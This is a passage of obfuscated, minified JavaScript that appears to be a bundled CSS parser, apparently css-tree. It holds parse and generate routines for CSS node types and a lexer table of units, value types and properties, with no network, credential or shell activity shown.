this[e(1594)]();case Wt:return this[e(3069)]((()=>{const t=e,n=this[t(1211)](this[t(1806)],this[t(665)][t(527)]);return this[t(3242)](),this[t(1672)](gs)&&this[t(2771)](),n}),(()=>this[e(2870)]()));default:this[e(2771)](e(2221))}}function As(e){const n=t;if(this[n(3242)](),this[n(1672)](bs)||this[n(1672)](vs)){const t=this[n(2828)][this[n(3189)]];return this[n(2354)](),this[n(1672)](ws)?(this[n(2354)](),t+"="):t}if(this[n(1672)](ws))return"=";this[n(2771)](n(1249)+(e?n(1166):"")+n(2723))}function _s(e=t(3261)){const n=t,r=this[n(3189)];this[n(3242)](),this[n(1512)](Vt);const o=ks[n(816)](this),i=As[n(816)](this,n(1594)===o[n(1135)]),s=ks[n(816)](this);let a=null,c=null;return this[n(1830)](0)!==Bt&&(a=As[n(816)](this),c=ks[n(816)](this)),this[n(3242)](),this[n(1512)](Bt),{type:n(562),loc:this[n(1192)](r,this[n(3189)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2249)](Vt,"("),this[n(2967)](e[n(3023)]),this[n(1431)](e[n(2003)]),this[n(2967)](e[n(551)]),e[n(2060)]&&(this[n(1431)](e[n(2781)]),this[n(2967)](e[n(2060)])),this[n(2249)](Bt,")")}const Ss=t(1211),Ms=t(2222),Es={name:String,children:[[]]};function Ws(e,n){const r=t,o=this[r(3189)],i=this[r(2920)](),s=i[r(319)]();let a;return a=n[r(3110)](s)?n[s][r(816)](this,n):e[r(816)](this,n),this[r(1091)]||this[r(1512)](Bt),{type:r(1211),loc:this[r(1192)](o,this[r(3189)]),name:i,children:a}}function Ts(e){const n=t;this[n(2249)](Wt,e[n(522)]+"("),this[n(2165)](e),this[n(2249)](Bt,")")}const Ns=t(959),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(3189)];let o=null;this[n(563)]===Wt?o=this[n(2920)]():this[n(1512)](Vt);const i=this[n(3069)]((()=>{const t=n,e=this[t(1216)],r=this[t(1806)](this[t(665)][t(527)]);return!1===this[t(1091)]&&!1===this[t(2755)](e)&&this[t(2771)](),r}),(()=>this[n(825)](this[n(2209)](null,!1))));return this[n(1091)]||this[n(1512)](Bt),{type:n(959),loc:this[n(1192)](r,this[n(3189)]),kind:e,function:o,children:i}}function Os(e){const n=t;e[n(2222)]?this[n(2249)](Wt,e[n(2222)]+"("):this[n(2249)](Vt,"("),this[n(2165)](e),this[n(2249)](Bt,")")}const Ls=t(2177),Is=t(1882),Us={value:String};function Rs(){const e=t,n=this[e(3189)];return this[e(1512)](Nt),{type:e(1882),loc:this[e(1192)](n,this[e(3189)]),value:this[e(1035)](n+1)}}function qs(e){const n=t;this[n(2249)](Nt,"#"+e[n(3165)])}const Fs=t(1594),Qs={name:String};function Ps(){const e=t;return{type:e(1594),loc:this[e(1192)](this[e(3189)],this[e(2200)]),name:this[e(2191)](Et)}}function Hs(e){const n=t;this[n(2249)](Et,e[n(522)])}const Ds=t(1104),Xs={name:String};function Vs(){const e=t,n=this[e(3189)];return this[e(1512)](Nt),{type:e(1104),loc:this[e(1192)](n,this[e(3189)]),name:this[e(1035)](n+1)}}function Bs(e){const n=t;this[n(2249)](Ot,"#"+e[n(522)])}const Zs=46,Js=t(2388),Ys={name:String};function Gs(){const e=t;let n=this[e(3189)],r=this[e(2191)](Et);for(;this[e(1672)](Zs);)this[e(1512)](Ot),r+="."+this[e(2191)](Et);return{type:e(2388),loc:this[e(1192)](n,this[e(3189)]),name:r}}function Ks(e){const n=t;this[n(1431)](e[n(522)])}const $s=t(2737),ta={children:[[t(2388)]]};function ea(){const e=t,n=this[e(2790)]();for(this[e(3242)]();!this[e(1091)]&&(n[e(300)](this[e(2388)]()),this[e(1168)](0)===Ht);)this[e(3242)](),this[e(2354)](),this[e(3242)]();return{type:e(2737),loc:this[e(2760)](n),children:n}}function na(e){const n=t;this[n(2165)](e,(()=>this[n(2249)](Ht,",")))}const ra=t(1395),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1184),null]};function ia(){const e=t,n=this[e(3189)];let r=null,o=null,i=null;if(this[e(3242)](),this[e(563)]===Et&&this[e(1168)](1)!==Vt){const t=this[e(2191)](Et),n=t[e(319)]();switch(e(1534)===n||e(2773)===n?(this[e(3242)](),r=n,o=this[e(2191)](Et)):o=t,this[e(1168)](0)){case Et:this[e(3242)](),this[e(1297)](e(848)),i=this[e(1184)](e(2330));break;case Zt:case Pt:case Ht:case Mt:break;default:this[e(2771)](e(1024))}}else switch(this[e(563)]){case Et:case Vt:case Wt:i=this[e(1184)](e(2330));break;case Zt:case Pt:case Mt:break;default:this[e(2771)](e(1024))}return{type:e(1395),loc:this[e(1192)](n,this[e(3189)]),modifier:r,mediaType:o,condition:i}}function sa(e){const n=t;e[n(3239)]?(e[n(576)]&&this[n(2249)](Et,e[n(576)]),this[n(2249)](Et,e[n(3239)]),e[n(1608)]&&(this[n(2249)](Et,n(848)),this[n(2967)](e[n(1608)]))):e[n(1608)]&&this[n(2967)](e[n(1608)])}const aa=t(2349),ca={children:[[t(1395)]]};function la(){const e=t,n=this[e(2790)]();for(this[e(3242)]();!this[e(1091)]&&(n[e(300)](this[e(1395)]()),this[e(563)]===Ht);)this[e(2354)]();return{type:e(2349),loc:this[e(2760)](n),children:n}}function ua(e){const n=t;this[n(2165)](e,(()=>this[n(2249)](Ht,",")))}const da=38,ha=t(479),ma={};function fa(){const e=t,n=this[e(3189)];return this[e(1761)](da),{type:e(479),loc:this[e(1192)](n,this[e(3189)])}}function pa(){this[t(2249)](Ot,"&")}const ga=t(1659),ba={nth:[t(1654),t(1594)],selector:[t(2654),null]};function wa(){const e=t;this[e(3242)]();const n=this[e(3189)];let r,o=n,i=null;return r=this[e(2372)](0,e(482))||this[e(2372)](0,e(786))?this[e(1594)]():this[e(1654)](),o=this[e(3189)],this[e(3242)](),this[e(2372)](0,"of")&&(this[e(2354)](),i=this[e(2654)](),o=this[e(3189)]),{type:e(1659),loc:this[e(1192)](n,o),nth:r,selector:i}}function va(e){const n=t;this[n(2967)](e[n(3067)]),null!==e[n(2016)]&&(this[n(2249)](Et,"of"),this[n(2967)](e[n(2016)]))}const ya=t(2175),xa={value:String};function ka(){const e=t;return{type:e(2175),loc:this[e(1192)](this[e(3189)],this[e(2200)]),value:this[e(2191)](Lt)}}function Aa(e){const n=t;this[n(2249)](Lt,e[n(3165)])}const _a=t(842),za={value:String};function Sa(){const e=t,n=this[e(3189)];return this[e(2354)](),{type:e(842),loc:this[e(1192)](n,this[e(3189)]),value:this[e(1035)](n)}}function Ma(e){const n=t;this[n(1431)](e[n(3165)])}const Ea=t(1750),Wa={children:[[]]};function Ta(e,n){const r=t,o=this[r(3189)];let i=null;return this[r(1512)](Vt),i=e[r(816)](this,n),this[r(1091)]||this[r(1512)](Bt),{type:r(1750),loc:this[r(1192)](o,this[r(3189)]),children:i}}function Na(e){const n=t;this[n(2249)](Vt,"("),this[n(2165)](e),this[n(2249)](Bt,")")}const Ca=t(1942),ja={value:String};function Oa(){const e=t;return{type:e(1942),loc:this[e(1192)](this[e(3189)],this[e(2200)]),value:this[e(2947)](It)}}function La(e){const n=t;this[n(2249)](It,e[n(3165)]+"%")}const Ia=t(1033),Ua=t(2222),Ra={name:String,children:[[t(2209)],null]};function qa(){const e=t,n=this[e(3189)];let r,o,i=null;return this[e(1512)](Qt),this[e(563)]===Wt?(r=this[e(2920)](),o=r[e(319)](),this[e(1830)](0)==Bt?i=this[e(2790)]():hasOwnProperty[e(816)](this[e(1167)],o)?(this[e(3242)](),i=this[e(1167)][o][e(816)](this),this[e(3242)]()):(i=this[e(2790)](),i[e(300)](this[e(2209)](null,!1))),this[e(1512)](Bt)):r=this[e(2191)](Et),{type:e(1033),loc:this[e(1192)](n,this[e(3189)]),name:r,children:i}}function Fa(e){const n=t;this[n(2249)](Qt,":"),null===e[n(2165)]?this[n(2249)](Et,e[n(522)]):(this[n(2249)](Wt,e[n(522)]+"("),this[n(2165)](e),this[n(2249)](Bt,")"))}const Qa=t(2268),Pa=t(2222),Ha={name:String,children:[[t(2209)],null]};function Da(){const e=t,n=this[e(3189)];let r,o,i=null;return this[e(1512)](Qt),this[e(1512)](Qt),this[e(563)]===Wt?(r=this[e(2920)](),o=r[e(319)](),this[e(1830)](0)==Bt?i=this[e(2790)]():hasOwnProperty[e(816)](this[e(1167)],o)?(this[e(3242)](),i=this[e(1167)][o][e(816)](this),this[e(3242)]()):(i=this[e(2790)](),i[e(300)](this[e(2209)](null,!1))),this[e(1512)](Bt)):r=this[e(2191)](Et),{type:e(2268),loc:this[e(1192)](n,this[e(3189)]),name:r,children:i}}function Xa(e){const n=t;this[n(2249)](Qt,":"),this[n(2249)](Qt,":"),null===e[n(2165)]?this[n(2249)](Et,e[n(522)]):(this[n(2249)](Wt,e[n(522)]+"("),this[n(2165)](e),this[n(2249)](Bt,")"))}const Va=47;function Ba(){const e=t;switch(this[e(3242)](),this[e(563)]){case Lt:return this[e(2175)]();case Wt:return this[e(1211)](this[e(1806)],this[e(665)][e(527)]);default:this[e(2771)](e(1665))}}const Za=t(2870),Ja={left:[t(2175),t(1211)],right:[t(2175),t(1211),null]};function Ya(){const e=t,n=this[e(3189)],r=Ba[e(816)](this);let o=null;return this[e(3242)](),this[e(1672)](Va)&&(this[e(1761)](Va),o=Ba[e(816)](this)),{type:e(2870),loc:this[e(1192)](n,this[e(3189)]),left:r,right:o}}function Ga(e){const n=t;this[n(2967)](e[n(3023)]),this[n(2249)](Ot,"/"),e[n(2060)]?this[n(2967)](e[n(2060)]):this[n(2967)](Lt,1)}function Ka(){const e=t;return this[e(1216)]>0&&this[e(1155)](-1)===Rt?this[e(1216)]>1?this[e(1736)](this[e(1216)]-1):this[e(2720)]:this[e(3189)]}const $a=t(2209),tc={value:String};function ec(e,n){const r=t,o=this[r(1736)](this[r(1216)]);let i;return this[r(2804)](this[r(1216)],e||this[r(2882)]),i=n&&this[r(3189)]>o?Ka[r(816)](this):this[r(3189)],{type:r(2209),loc:this[r(1192)](o,i),value:this[r(481)](o,i)}}function nc(e){const n=t;this[n(1431)](e[n(3165)])}function rc(){const e=t;return this[e(2209)](this[e(1001)],!0)}function oc(){const e=t,n=this[e(2654)]();return e(2209)!==n[e(1135)]&&!1===this[e(1091)]&&this[e(563)]!==Zt&&this[e(2771)](),n}const ic=t(964),sc=t(1964),ac={prelude:[t(2654),t(2209)],block:[t(1895)]};function cc(){const e=t,n=this[e(1216)],r=this[e(3189)];let o,i;return o=this[e(691)]?this[e(3069)](oc,rc):rc[e(816)](this,n),i=this[e(1895)](!0),{type:e(964),loc:this[e(1192)](r,this[e(3189)]),prelude:o,block:i}}function lc(e){const n=t;this[n(2967)](e[n(2929)]),this[n(2967)](e[n(2378)])}const uc=t(1601),dc={root:[t(2654),t(2209),null],limit:[t(2654),t(2209),null]};function hc(){const e=t;let n=null,r=null;this[e(3242)]();const o=this[e(3189)];return this[e(563)]===Vt&&(this[e(2354)](),this[e(3242)](),n=this[e(3069)](this[e(2654)],(()=>this[e(2209)](!1,!0))),this[e(3242)](),this[e(1512)](Bt)),this[e(1830)](0)===Et&&(this[e(3242)](),this[e(1297)]("to"),this[e(3242)](),this[e(1512)](Vt),this[e(3242)](),r=this[e(3069)](this[e(2654)],(()=>this[e(2209)](!1,!0))),this[e(3242)](),this[e(1512)](Bt)),{type:e(1601),loc:this[e(1192)](o,this[e(3189)]),root:n,limit:r}}function mc(e){const n=t;e[n(1041)]&&(this[n(2249)](Vt,"("),this[n(2967)](e[n(1041)]),this[n(2249)](Bt,")")),e[n(938)]&&(this[n(2249)](Et,"to"),this[n(2249)](Vt,"("),this[n(2967)](e[n(938)]),this[n(2249)](Bt,")"))}const fc=t(338),pc={children:[[t(601),t(1104),t(1580),t(908),t(1033),t(2268),t(3085)]]};function gc(){const e=t,n=this[e(1806)](this[e(665)][e(338)]);return null===this[e(1247)](n)&&this[e(2771)](e(1500)),{type:e(338),loc:this[e(2760)](n),children:n}}function bc(e){this[t(2165)](e)}const wc=t(2654),vc=t(2016),yc={children:[[t(338),t(2209)]]};function xc(){const e=t,n=this[e(2790)]();for(;!this[e(1091)]&&(n[e(300)](this[e(338)]()),this[e(563)]===Ht);)this[e(2354)]();return{type:e(2654),loc:this[e(2760)](n),children:n}}function kc(e){const n=t;this[n(2165)](e,(()=>this[n(2249)](Ht,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(2228)],o=e[n(1666)](0),i=o===_c||o===zc?1:0,s=1===i&&r>1&&e[n(1666)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1666)](t);if(o===Ac){if(t===s){t!==r-1&&(a=e[n(635)](t+1));break}if(o=e[n(1666)](++t),se(Ac,o)){const r=t-1,o=ve(e,r);t=o-1,a+=Ae(e[n(481)](r+1,o))}else 13===o&&10===e[n(1666)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1493),Ec={value:String};function Wc(){const e=t;return{type:e(1493),loc:this[e(1192)](this[e(3189)],this[e(2200)]),value:Sc(this[e(2191)](Ct))}}function Tc(e){const n=t;this[n(2249)](Ct,function(t){const e=n,r=_c;let o="",i=!1;for(let n=0;n<t[e(2228)];n++){const s=t[e(1666)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1302)](16),i=!0):s===r||s===Ac?(o+="\\"+t[e(276)](n),i=!1):(i&&($t(s)||ie(s))&&(o+=" "),o+=t[e(276)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(3165)]))}const Nc=33;function Cc(){return this[t(2209)](null,!1)}const jc=t(350),Oc=t(2331),Lc={children:[[t(2493),t(2153),t(1291),t(2096),t(964),t(2209)]]};function Ic(){const e=t,n=this[e(3189)],r=this[e(2790)]();let o;for(;!this[e(1091)];){switch(this[e(563)]){case Rt:this[e(2354)]();continue;case Yt:if(this[e(1666)](this[e(3189)]+2)!==Nc){this[e(2354)]();continue}o=this[e(2493)]();break;case qt:o=this[e(2153)]();break;case Ft:o=this[e(1291)]();break;case Tt:o=this[e(3069)](this[e(2096)],Cc);break;default:o=this[e(3069)](this[e(964)],Cc)}r[e(300)](o)}return{type:e(350),loc:this[e(1192)](n,this[e(3189)]),children:r}}function Uc(e){this[t(2165)](e)}const Rc=t(255),qc={declaration:t(2921)};function Fc(){const e=t,n=this[e(3189)];this[e(1512)](Vt),this[e(3242)]();const r=this[e(2921)]();return this[e(1091)]||this[e(1512)](Bt),{type:e(255),loc:this[e(1192)](n,this[e(3189)]),declaration:r}}function Qc(e){const n=t;this[n(2249)](Vt,"("),this[n(2967)](e[n(2164)]),this[n(2249)](Bt,")")}const Pc=42,Hc=124;function Dc(){const e=t;this[e(563)]!==Et&&!1===this[e(1672)](Pc)&&this[e(2771)](e(588)),this[e(2354)]()}const Xc=t(601),Vc={name:String};function Bc(){const e=t,n=this[e(3189)];return this[e(1672)](Hc)?(this[e(2354)](),Dc[e(816)](this)):(Dc[e(816)](this),this[e(1672)](Hc)&&(this[e(2354)](),Dc[e(816)](this))),{type:e(601),loc:this[e(1192)](n,this[e(3189)]),name:this[e(1035)](n)}}function Zc(e){const n=t;this[n(1431)](e[n(522)])}const Jc=43,Yc=45,Gc=63;function Kc(e,n){const r=t;let o=0;for(let t=this[r(3189)]+e;t<this[r(2200)];t++){const i=this[r(1666)](t);if(i===Yc&&n&&0!==o)return Kc[r(816)](this,e+o+1,!1),-1;$t(i)||this[r(2771)](n&&0!==o?r(680)+(o<6?r(1333):"")+r(1228):r(o<6?1900:2926),t),++o>6&&this[r(2771)](r(1827),t)}return this[r(2354)](),o}function $c(e){const n=t;let r=0;for(;this[n(1672)](Gc);)++r>e&&this[n(2771)](n(2809)),this[n(2354)]()}function tl(e){const n=t;this[n(1666)](this[n(3189)])!==e&&this[n(2771)](n(e===Jc?1656:680)+n(1228))}function el(){const e=t;let n=0;switch(this[e(563)]){case Lt:if(n=Kc[e(816)](this,1,!0),this[e(1672)](Gc)){$c[e(816)](this,6-n);break}if(this[e(563)]===Ut||this[e(563)]===Lt){tl[e(816)](this,Yc),Kc[e(816)](this,1,!1);break}break;case Ut:n=Kc[e(816)](this,1,!0),n>0&&$c[e(816)](this,6-n);break;default:if(this[e(1761)](Jc),this[e(563)]===Et){n=Kc[e(816)](this,0,!0),n>0&&$c[e(816)](this,6-n);break}if(this[e(1672)](Gc)){this[e(2354)](),$c[e(816)](this,5);break}this[e(2771)](e(1282))}}const nl=t(1857),rl={value:String};function ol(){const e=t,n=this[e(3189)];return this[e(1297)]("u"),el[e(816)](this),{type:e(1857),loc:this[e(1192)](n,this[e(3189)]),value:this[e(1035)](n)}}function il(e){const n=t;this[n(1431)](e[n(3165)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(3268),ml={value:String};function fl(){const e=t,n=this[e(3189)];let r;switch(this[e(563)]){case jt:r=function(t){const n=e,r=t[n(2228)];let o=4,i=t[n(1666)](r-1)===dl?r-2:r-1,s="";for(;o<i&&ie(t[n(1666)](o));)o++;for(;o<i&&ie(t[n(1666)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1666)](e);if(o===al){if(e===i){e!==r-1&&(s=t[n(635)](e+1));break}if(o=t[n(1666)](++e),se(al,o)){const r=e-1,o=ve(t,r);e=o-1,s+=Ae(t[n(481)](r+1,o))}else 13===o&&10===t[n(1666)](e+1)&&e++}else s+=t[e]}return s}(this[e(2191)](jt));break;case Wt:this[e(930)](this[e(3189)],this[e(2200)],e(837))||this[e(2771)](e(369)),this[e(1512)](Wt),this[e(3242)](),r=Sc(this[e(2191)](Ct)),this[e(3242)](),this[e(1091)]||this[e(1512)](Bt);break;default:this[e(2771)](e(2215))}return{type:e(3268),loc:this[e(1192)](n,this[e(3189)]),value:r}}function pl(e){const n=t;this[n(2249)](jt,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2228)];n++){const i=t[e(1666)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1302)](16),o=!0):i===sl||i===al||i===cl||i===ll||i===ul||i===dl?(r+="\\"+t[e(276)](n),o=!1):(o&&$t(i)&&(r+=" "),r+=t[e(276)](n),o=!1):r+="�"}return e(837)+r+")"}(e[n(3165)]))}const gl=t(527),bl={children:[[]]};function wl(){const e=t,n=this[e(3189)],r=this[e(1806)](this[e(665)][e(527)]);return{type:e(527),loc:this[e(1192)](n,this[e(3189)]),children:r}}function vl(e){this[t(2165)](e)}const yl=Object[t(1726)]({type:t(3077),loc:null,value:" "}),xl=t(3077),kl={value:String};function Al(){return this[t(1512)](Rt),yl}function _l(e){const n=t;this[n(2249)](Rt,e[n(3165)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(754),t(585),t(2533),t(2915),t(3039)],units:{angle:[t(291),t(1590),t(2148),t(2365)],decibel:["db"],flex:["fr"],frequency:["hz",t(3120)],length:["cm","mm","q","in","pt","pc","px","em",t(1595),"ex",t(810),t(2592),t(492),"ch",t(1075),"ic",t(1013),"lh",t(1870),"vw",t(335),t(1257),t(2758),"vh",t(2352),t(1161),t(2426),"vi",t(2105),t(750),t(310),"vb",t(2982),t(1825),t(2578),t(1808),t(2526),t(2028),t(2655),t(2659),t(3068),t(1847),t(3197),t(328),t(681),t(1544),t(2606),t(1728),t(2127)],resolution:[t(277),t(2524),t(3295),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(559),"absolute-size":t(1095),"acos()":t(2841),"alpha-value":t(421),"angle-percentage":t(1331),"angular-color-hint":t(1058),"angular-color-stop":t(2563),"angular-color-stop-list":t(3082),"animateable-feature":t(3098),"asin()":t(1194),"atan()":t(439),"atan2()":t(995),attachment:t(1044),"attr()":t(2156),"attr-matcher":t(2682),"attr-modifier":t(1175),"attribute-selector":t(1231),"auto-repeat":t(2367),"auto-track-list":t(2326),axis:t(3223),"baseline-position":t(2964),"basic-shape":t(2898),"bg-image":t(1468),"bg-layer":t(1306),"bg-position":t(1111),"bg-size":t(438),"blur()":t(3277),"blend-mode":t(1099),box:t(1402),"brightness()":t(1219),"calc()":t(2770),"calc-sum":t(3113),"calc-product":t(921),"calc-value":t(2254),"calc-constant":t(3109),"cf-final-image":t(644),"cf-mixing-image":t(1196),"circle()":t(1644),"clamp()":t(613),"class-selector":t(2900),"clip-source":t(3164),color:t(2893),"color-stop":t(999),"color-stop-angle":t(2589),"color-stop-length":t(2094),"color-stop-list":t(1628),"color-interpolation-method":t(1697),combinator:t(1977),"common-lig-values":t(3102),"compat-auto":t(1690),"composite-style":t(2161),"compositing-operator":t(2461),"compound-selector":t(1156),"compound-selector-list":t(1177),"complex-selector":t(1853),"complex-selector-list":t(263),"conic-gradient()":t(246),"contextual-alt-values":t(414),"content-distribution":t(298),"content-list":t(1323),"content-position":t(2155),"content-replacement":t(1875),"contrast()":t(1695),"cos()":t(1070),counter:t(1850),"counter()":t(422),"counter-name":t(1605),"counter-style":t(1836),"counter-style-name":t(1605),"counters()":t(397),"cross-fade()":t(3245),"cubic-bezier-timing-function":t(1693),"deprecated-system-color":t(630),"discretionary-lig-values":t(2527),"display-box":t(1896),"display-inside":t(1015),"display-internal":t(2232),"display-legacy":t(2507),"display-listitem":t(1298),"display-outside":t(596),"drop-shadow()":t(1593),"east-asian-variant-values":t(2059),"east-asian-width-values":t(955),"element()":t(2458),"ellipse()":t(1428),"ending-shape":t(2795),"env()":t(2025),"exp()":t(1124),"explicit-track-list":t(2822),"family-name":t(1602),"feature-tag-value":t(1238),"feature-type":t(2337),"feature-value-block":t(931),"feature-value-block-list":t(1339),"feature-value-declaration":t(2934),"feature-value-declaration-list":t(1700),"feature-value-name":t(1605),"fill-rule":t(2383),"filter-function":t(2946),"filter-function-list":t(973),"final-bg-layer":t(1641),"fixed-breadth":t(3111),"fixed-repeat":t(1004),"fixed-size":t(2336),"font-stretch-absolute":t(309),"font-variant-css21":t(2687),"font-weight-absolute":t(2453),"frequency-percentage":t(2943),"general-enclosed":t(2189),"generic-family":t(2559),"generic-name":t(2684),"geometry-box":t(2300),gradient:t(1423),"grayscale()":t(1245),"grid-line":t(866),"historical-lig-values":t(1565),"hsl()":t(1341),"hsla()":t(583),hue:t(2661),"hue-rotate()":t(3094),"hue-interpolation-method":t(2432),"hwb()":t(1484),"hypot()":t(996),image:t(1171),"image()":t(2562),"image-set()":t(470),"image-set-option":t(1224),"image-src":t(1218),"image-tags":t(1490),"inflexible-breadth":t(1653),"inset()":t(2802),"invert()":t(1866),"keyframes-name":t(2109),"keyframe-block":t(2976),"keyframe-block-list":t(2384),"keyframe-selector":t(416),"lab()":t(2111),"layer()":t(3148),"layer-name":t(1296),"lch()":t(2767),"leader()":t(2472),"leader-type":t(1524),"length-percentage":t(2918),"light-dark()":t(3289),"line-names":t(1433),"line-name-list":t(1679),"line-style":t(491),"line-width":t(3131),"linear-color-hint":t(3111),"linear-color-stop":t(2669),"linear-gradient()":t(1195),"log()":t(293),"mask-layer":t(2152),"mask-position":t(304),"mask-reference":t(1474),"mask-source":t(3164),"masking-mode":t(345),"matrix()":t(796),"matrix3d()":t(2314),"max()":t(483),"media-and":t(1280),"media-condition":t(1240),"media-condition-without-or":t(823),"media-feature":t(2803),"media-in-parens":t(413),"media-not":t(1464),"media-or":t(2058),"media-query":t(2851),"media-query-list":t(1523),"media-type":t(2114),"mf-boolean":t(2837),"mf-name":t(2114),"mf-plain":t(2948),"mf-range":t(2513),"mf-value":t(1338),"min()":t(1781),"minmax()":t(1716),"mod()":t(2454),"name-repeat":t(739),"named-color":t(743),"namespace-prefix":t(2114),"ns-prefix":t(3123),"number-percentage":t(421),"numeric-figure-values":t(3156),"numeric-fraction-values":t(2014),"numeric-spacing-values":t(3130),nth:t(1863),"opacity()":t(380),"overflow-position":t(1008),"outline-radius":t(2918),"page-body":t(3159),"page-margin-box":t(3119),"page-margin-box-type":t(2129),"page-selector-list":t(1522),"page-selector":t(552),"page-size":t(2401),"path()":t(2584),"paint()":t(2816),"perspective()":t(885),"polygon()":t(221),"polar-color-space":t(442),position:t(1570),"pow()":t(315),"pseudo-class-selector":t(1483),"pseudo-element-selector":t(1706),"pseudo-page":t(2937),quote:t(2566),"radial-gradient()":t(813),ratio:t(2799),"ray()":t(2981),"ray-size":t(1007),"rectangular-color-space":t(2636),"relative-selector":t(1768),"relative-selector-list":t(2037),"relative-size":t(2805),"rem()":t(675),"repeat-style":t(944),"repeating-conic-gradient()":t(2733),"repeating-linear-gradient()":t(1751),"repeating-radial-gradient()":t(2357),"reversed-counter-name":t(1052),"rgb()":t(464),"rgba()":t(472),"rotate()":t(2852),"rotate3d()":t(1815),"rotateX()":t(3034),"rotateY()":t(2270),"rotateZ()":t(1110),"round()":t(2047),"rounding-strategy":t(2583),"saturate()":t(3191),"scale()":t(2716),"scale3d()":t(1714),"scaleX()":t(409),"scaleY()":t(283),"scaleZ()":t(994),"scroll()":t(2319),scroller:t(2878),"self-position":t(2375),"shape-radius":t(800),"sign()":t(1554),"skew()":t(1370),"skewX()":t(2069),"skewY()":t(1379),"sepia()":t(898),shadow:t(2265),"shadow-t":t(341),shape:t(2679),"shape-box":t(2603),"side-or-corner":t(2420),"sin()":t(2905),"single-animation":t(1462),"single-animation-direction":t(2539),"single-animation-fill-mode":t(805),"single-animation-iteration-count":t(1106),"single-animation-play-state":t(233),"single-animation-timeline":t(3271),"single-transition":t(2052),"single-transition-property":t(1555),size:t(1112),"sqrt()":t(2444),"step-position":t(1928),"step-timing-function":t(2644),"subclass-selector":t(3266),"supports-condition":t(3234),"supports-in-parens":t(2883),"supports-feature":t(1823),"supports-decl":t(847),"supports-selector-fn":t(3043),symbol:t(404),"system-color":t(780),"tan()":t(1894),target:t(987),"target-counter()":t(1758),"target-counters()":t(262),"target-text()":t(1237),"time-percentage":t(3007),"timeline-range-name":t(2712),"easing-function":t(1343),"track-breadth":t(992),"track-list":t(368),"track-repeat":t(1386),"track-size":t(2042),"transform-function":t(1891),"transform-list":t(1541),"transition-behavior-value":t(2198),"translate()":t(2463),"translate3d()":t(536),"translateX()":t(719),"translateY()":t(2637),"translateZ()":t(1189),"type-or-unit":t(1818),"type-selector":t(642),"var()":t(374),"view()":t(2140),"viewport-length":t(787),"visual-box":t(2985),"wq-name":t(852),"-legacy-gradient":t(1551),"-legacy-linear-gradient":t(3253),"-legacy-repeating-linear-gradient":t(1499),"-legacy-linear-gradient-arguments":t(2102),"-legacy-radial-gradient":t(2653),"-legacy-repeating-radial-gradient":t(1191),"-legacy-radial-gradient-arguments":t(517),"-legacy-radial-gradient-size":t(2604),"-legacy-radial-gradient-shape":t(2795),"-non-standard-font":t(2085),"-non-standard-color":t(1979),"-non-standard-image-rendering":t(3010),"-non-standard-overflow":t(1667),"-non-standard-size":t(685),"-webkit-gradient()":t(1357),"-webkit-gradient-color-stop":t(3229),"-webkit-gradient-point":t(655),"-webkit-gradient-radius":t(2918),"-webkit-gradient-type":t(2303),"-webkit-mask-box-repeat":t(1871),"-ms-filter-function-list":t(1630),"-ms-filter-function":t(1794),"-ms-filter-function-progid":t(804),"-ms-filter-function-legacy":t(2086),"absolute-color-base":t(3017),"absolute-color-function":t(702),age:t(3084),"anchor-name":t(2835),"attr-name":t(1497),"attr-fallback":t(3285),"bg-clip":t(247),bottom:t(2741),"container-name":t(1605),"container-condition":t(831),"coord-box":t(503),"generic-voice":t(1613),gender:t(1564),"generic-script-specific":t(2742),"generic-complete":t(2607),"generic-incomplete":t(1536),"-non-standard-generic-family":t(599),left:t(2741),"color-base":t(946),"color-function":t(702),"device-cmyk()":t(2641),"legacy-device-cmyk-syntax":t(1205),"modern-device-cmyk-syntax":t(386),"cmyk-component":t(874),"color-mix()":t(2545),"color-space":t(569),"custom-color-space":t(2835),paint:t(2750),"palette-identifier":t(2835),right:t(2741),"scope-start":t(977),"scope-end":t(977),"forgiving-selector-list":t(1874),"forgiving-relative-selector-list":t(947),"selector-list":t(1105),"complex-real-selector-list":t(1222),"simple-selector-list":t(2262),"relative-real-selector-list":t(2555),"complex-selector-unit":t(1843),"complex-real-selector":t(767),"relative-real-selector":t(3052),"pseudo-compound-selector":t(2223),"simple-selector":t(3020),"legacy-pseudo-element-selector":t(1575),"single-animation-composition":t(529),"svg-length":t(1606),"svg-writing-mode":t(1846),top:t(2741),x:t(811),y:t(811),declaration:t(495),"declaration-list":t(1457),url:t(2125),"url-modifier":t(2144),"number-zero-one":t(531),"number-one-or-greater":t(560),"color()":t(2477),"colorspace-params":t(331),"predefined-rgb-params":t(455),"predefined-rgb":t(3064),"xyz-params":t(1508),"xyz-space":t(904),"oklab()":t(1300),"oklch()":t(1999),"offset-path":t(2498),"rect()":t(3004),"xywh()":t(1351),"query-in-parens":t(3035),"size-feature":t(358),"style-feature":t(1856),"style-query":t(693),"style-condition":t(322),"style-in-parens":t(3014),"-non-standard-display":t(1314),"inset-area":t(2190),"position-area":t(3188),"anchor()":t(502),"anchor-side":t(2774),"anchor-size()":t(3134),"anchor-size":t(763),"anchor-element":t(2835),"try-size":t(1547),"try-tactic":t(2762),"font-variant-css2":t(2865),"font-width-css3":t(1745),"system-family-name":t(1971)},properties:{"--*":t(1560),"-ms-accelerator":t(2974),"-ms-block-progression":t(1940),"-ms-content-zoom-chaining":t(1028),"-ms-content-zooming":t(390),"-ms-content-zoom-limit":t(1273),"-ms-content-zoom-limit-max":t(3015),"-ms-content-zoom-limit-min":t(3015),"-ms-content-zoom-snap":t(2560),"-ms-content-zoom-snap-points":t(2935),"-ms-content-zoom-snap-type":t(1573),"-ms-filter":t(2307),"-ms-flow-from":t(712),"-ms-flow-into":t(712),"-ms-grid-columns":t(2951),"-ms-grid-rows":t(2951),"-ms-high-contrast-adjust":t